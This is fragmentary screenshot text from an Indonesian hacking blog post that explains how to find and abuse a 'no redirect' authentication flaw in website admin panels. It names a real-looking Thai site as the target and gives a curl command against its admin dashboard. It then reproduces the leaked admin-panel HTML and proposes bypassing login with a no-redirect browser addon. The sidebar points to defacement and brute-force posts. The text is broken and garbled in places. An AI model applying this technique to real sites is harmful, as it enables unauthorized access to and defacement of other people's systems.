 Cara Mendeteksi
0nline C0de Edit0
Editing rtd/2019-
Bagaimana websi
Google Terjemah
Download file | iL
Top4toP | المغرب
sec.linuxploit.com/2020/06/cara-mendeteksi-celah-no-redirect-dan-mengeksekusi.html
Perbarui
saya coba mengakses http://amipitsanulok.com/admin/home.php hasilnya not found, jadi sudah
fix dashboard terletak pada http://amipitsanulok.com/admin/index.php
Deteksi Celah : ketik curl -v http://target.com/admin/[dashboardnya.php]
contoh : curl -v http://amipitsanulok.com/admin/index.php
maka akan muncul source code dashboardnya.
MINGW64:/usr/bin
<!-- DataTables -->
<script type="text/javascript" charset="utf8" src="DataTabl
<body>
<div id="wrapper">
<!-- h1 tag stays for the logo, you can use the a t
<h1><a href="#"><span>Admin Panel</span></a></h1>
<!-- You can name the links with lowercase, they wi
to name them with uppercase to have the same effect with di
<ul id="mainNav">
<li><a href="index.php" class="active">
class for the active menu item -->
<!--<li><a href="?panel=users">
<li><a href="?panel=change_pass">
<li><a href="file/manual.pdf" download="manual.
/a></li>
<li class="logout"><a href="systems/logout.
</ul>
<!-- // #end mainNav -->
<div id="containerHolder">
<div id="container">
<div id="sidebar">
root@afri: ~
Berkas Sunting Tampilan Cari Terminal Bantuan
<body>
<div id="wrapper">
<!-- h1 tag stays for the logo, you can use the a tag for linking the index page -->
<h1><a href="#"><span>Admin Panel</span></a></h1>
<!-- You can name the links with lowercase, they will be transformed to uppercase by CSS
, we prefered to name them with uppercase to have the same effect with disabled stylesheet -->
<ul id="mainNav">
<li><a href="index.php" class="active">หน้าหลัก</a></li> <!-- Use the "active" cla
ss for the active menu item  -->
<!--<li><a href="?panel=users">ข้อมูลผู้ใช้</a></li>-->
<li><a href="?panel=change_pass">เปลี่ยนรหัสผ่าน</a></li>
<li><a href="file/manual.pdf" download="manual.pdf">ดาวน์โหลดคู่มือ</a></li>
<li class="logout"><a href="systems/logout.php">ออกจากระบบ</a></li>
</ul>
<!-- // #end mainNav -->
<div id="containerHolder">
<div id="container">
<div id="sidebar">
<ul class="sideNav">
<li><a href="?panel=add_fest_img">เพิ่มสไลด์</a></li>
<li><a href="?panel=all_fest_img">จัดการสไลด์</a></li>
nah liat gambar di atas. disana ada tulisan logout padahal saya sama sekali belum login, so ?
mari kita eksekusi
disini saya menggunakan addon no redirect, link download
Deface Metode XMLRPC
Brute Force
trator Windows
W US!
in
KATEGORI
EXPLOIT
HACKING
18
35